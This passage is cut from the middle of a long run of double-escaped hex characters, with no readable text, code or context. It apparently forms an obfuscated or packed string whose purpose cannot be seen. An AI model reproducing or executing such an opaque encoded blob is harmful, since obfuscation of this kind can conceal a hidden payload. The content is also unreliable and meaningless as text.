5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c